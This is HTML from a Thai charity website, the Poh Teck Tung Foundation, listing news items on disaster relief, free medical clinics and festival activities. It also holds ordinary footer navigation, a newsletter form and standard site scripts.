				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3008:2567&amp;catid=38&amp;Itemid=112">เข้าร่วมโครงการสานสัมพันธ์มวลชนกองทัพไทย ประจำปีงบประมาณ พ.ศ. 2567 </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1729:2021-09-27-09-23-58&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Flood/2021/09/26092021/242043507.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1729:2021-09-27-09-23-58&amp;catid=37&amp;Itemid=112">มอบเครื่องอุปโภคบริโภคแก่ผู้ประสบภัยน้ำท่วมในพื้นที่ อำเภอหล่มสัก  จังหวัดเพชรบูรณ์ </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-blue">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2641:2023-01-28-04-08-04&amp;catid=26&amp;Itemid=110" itemprop="url">
   <img  src="/images/Media/Festival/ChineseNewYear/2023/27012023/325427215.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2641:2023-01-28-04-08-04&amp;catid=26&amp;Itemid=110">อาสาฯ ศิลปิน มูลนิธิป่อเต็กตึ๊งร่วมทำกิจกรรมในงานเทศกาลตรุษจีนที่มูลนิธิป่อเต็กตึ๊ง</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=247:2018-09-15-03-50-13&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2018/13092018/13092018_01.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=247:2018-09-15-03-50-13&amp;catid=37&amp;Itemid=112">แผนกสังคมฯ ช่วยเหลือผู้ประสบเหตุอัคคีภัย พื้นที่นครปฐม</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3045:2024-01-18-03-07-35&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/01/17012024/420156724.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3045:2024-01-18-03-07-35&amp;catid=35&amp;Itemid=112">ออกหน่วยบริการตรวจรักษาโรคทั่วไป แจกแว่นสายตายาว ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ อำเภอบางบัวทอง จังหวัดนนทบุรี </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2171:87-87&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2022/06/19062022/289355728.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2171:87-87&amp;catid=38&amp;Itemid=112">ร่วมงาน "รำลึกวันสถาปนา 87 ปี โยธินฯ ถิ่นคนดี" เพื่อรำลึกวาระครบรอบ 87ปี โรงเรียนโยธินบูรณะ </a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-389763016", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing69671">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing69671"  >
		<form id="formAcymailing69671" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing69671', 0)" method="post" name="formAcymailing69671"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing69671"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing69671', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1430%3A19-4%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fpohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1430%3A19-4%26catid%3D36%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing69671" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="9112ab4abc3a83998911520d5ffddfcc" data-baseurl="https://pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

</body>

</html>